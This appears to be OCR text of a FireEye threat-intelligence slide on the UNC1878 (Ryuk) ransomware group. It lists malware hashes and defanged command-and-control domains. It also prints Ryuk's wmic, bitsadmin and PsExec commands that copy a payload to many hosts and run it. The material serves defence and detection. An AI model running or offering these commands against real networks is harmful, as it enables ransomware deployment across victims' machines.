 FireEye | 18
FireEye UNC1878(Ryuk) indicators
Malware Family MD5s
KEGTAP : df00d1192451268c31c1f8568d1ff472
BEERBOT : 6c6a2bfa5846fab374b2b97e65095ec9
SINGLEMALT : 37aa5690094cb6d638d0f13851be4246
STILLBOT : 3176c4a2755ae00f4fffe079608c7b25
WINEKEY : 9301564bdd572b0773f105287d8837c4
CORKBOT : 0796f1c1ea0a142fc1eb7109a44c86cb
Ryuk ransomware commands
start wmic /node:@C:\share$\comps1.txt /user:[REDACTED]
/password:[REDACTED] process call create "cmd.exe /c
bitsadmin /transfer vVv
\\[REDACTED]\share$\vVv.exe %APPDATA%\vVv.exe
& %APPDATA%\vVv.exe"
start PsExec.exe /accepteula @C:\share$\comps1.txt -u
[REDACTED] -p [REDACTED] cmd /c COPY
"\\[REDACTED]\share$\vVv.exe" "C:\windows\temp\vVv.exe"
start PsExec.exe -d @C:\share$\comps1.txt -u [REDACTED] -p
[REDACTED] cmd /c c:\windows\temp\vVv.exe
Indicator informations
12/11/19 - updatemanagir[.]us
12/20/19 - cmdupdatewin[.]com
12/26/19 - scrservallinst[.]info
1/10/20 - winsystemupdate[.]com
1/11/20 - jomamba[.]best
~~~~~~
10/28/20 - C=US,ST=TX,L=Texas,O=lol,OU=,CN=idrivefinder[.]com
10/28/20 - C=US,ST=TX,L=Texas,O=lol,OU=,CN=idrivedwn[.]com
10/28/20 - C=US,ST=TX,L=Texas,O=lol,OU=,CN=idrivecheck[.]com
10/28/20 - C=US,ST=TX,L=Texas,O=lol,OU=,CN=idriveupdate[.]com
10/28/20 - C=US,ST=TX,L=Texas,O=lol,OU=,CN=idriveview[.]com
Threat Research (FireEye US blog)
https://www.fireeye.com/blog/threat-research/2020/10/kegtap-and-
singlemalt-with-a-ransomware-chaser.html
보안위협방어전략 (FireEye Korea blog)
https://m.blog.naver.com/fireeyekorea/222131027895
©2020 FireEye | Private & Confidential